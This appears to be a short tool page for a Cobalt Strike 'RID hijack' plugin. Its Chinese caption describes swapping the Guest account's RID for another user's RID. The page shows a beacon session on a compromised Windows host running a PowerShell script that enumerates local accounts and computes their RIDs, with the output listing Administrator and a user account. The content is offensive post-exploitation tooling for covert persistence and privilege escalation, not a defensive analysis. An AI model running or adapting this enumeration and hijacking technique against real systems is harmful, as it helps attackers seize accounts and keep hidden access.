 Rid Hijack
RID劫持，将Guest的RID改为别的用户的RID
RID: e803
Run
事件日志 X Scripts X 脚本控制台 X Beacon 192.168.93.198@3044 X
beacon> sleep 1
[*] Tasked beacon to sleep for 1s
[+] host called home, sent: 16 bytes
[*] Tasked beacon to run: $data=Get-WmiObject -Class Win32_UserAccount | Select-Object Name,SID
foreach($n in $data){
$username=$n.Name
$sid=$n.SID  -split "-"
$sid=[Convert]::ToString($sid[-1],16)
$number=$sid.Length%2
if($number -eq 1){
$rid="0"+$sid
$rid=[System.String]::Join("",$rid[-2..-1]+$rid[0..1])
}
write-host "Name:"$username "Sid:"$sid "Rid:"$rid
} (unmanaged)
[+] host called home, sent: 133705 bytes
[+] received output:
Name: Administrator Sid: 1f4 Rid: f401
Name: DefaultAccount Sid: 1f7 Rid: f701
Name: Guest Sid: 1f5 Rid: f501
Name: jiushi Sid: 3e8 Rid: e803
Name: WDAGUtilityAccount Sid: 1f8 Rid: f801